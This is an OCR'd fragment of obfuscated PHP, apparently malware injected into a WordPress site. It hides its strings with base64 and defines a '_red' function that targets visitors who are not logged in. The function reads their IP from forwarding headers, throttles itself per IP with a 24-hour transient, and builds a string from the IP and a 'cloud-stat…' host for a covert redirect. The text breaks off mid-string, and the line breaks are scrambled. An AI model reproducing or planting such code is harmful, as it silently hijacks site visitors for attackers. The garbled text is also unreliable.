
base64_decode(
'SFRUUF9YX0ZPUldBUkRFRA=='
),ba
se64_decode(
'SFRUUF9YX0NMVVNURVJfQ0xJRU5UX0l
Q'
),base64_decode(
'SFRUUF9GT1JXQVJERURfRk9
S'
),base64_decode(
'SFRUUF9GT1JXQVJERUQ='
),ba
se64_decode(
'UkVNT1RFX0FERFI='
))
as
$v9
){
if
(a
rray_key_exists(
$v9
,
$_SERVER
)&&!
empty
(
$_SERV
ER
[
$v9
])){
foreach
(explode(base64_decode(
'LA=
='
),
$_SERVER
[
$v9
])
as
$n10
){
$n10
=trim(
$n10
);
i
f
(filter_var(
$n10
,FILTER_VALIDATE_IP,FILTER_
FLAG_NO_PRIV_RANGE|FILTER_FLAG_NO_RES_RANG
E)!==
false
){
return
$n10
;}}}}
return
false
;}
fu
nction
_red
()
{
if
(is_user_logged_in()){
retur
n
;}
$n10
=_user_ip();
if
(!
$n10
){
return
;}
$z11
=ge
t_transient(base64_decode(
'ZXhw'
));
if
(!is_ar
ray(
$z11
)){
$z11
=
array
();}
foreach
(
$z11
as
$t1
2
=>
$d13
){
if
(time()-
$d13
>
86400
){
unset
(
$z11
[
$t
12
]);}}
if
(key_exists(
$n10
,
$z11
)&&(time()-
$z1
1
[
$n10
]<
86400
)){
return
;}
$n14
=filter_var(pars
e_url(base64_decode(
'aHR0cHM6Ly8='
).
$_SERVER
[base64_decode(
'SFRUUF9IT1NU'
)],PHP_URL_HOS
T),FILTER_VALIDATE_DOMAIN,FILTER_FLAG_HOSTNA
ME);
$s15
=str_replace(base64_decode(
'Og=='
),b
ase64_decode(
'LQ=='
),
$n10
);
$s15
=str_replace
(base64_decode(
'Lg=='
),base64_decode(
'LQ=
='
),
$s15
);
$r16
=base64_decode(
'Y2xvdWQtc3RhdH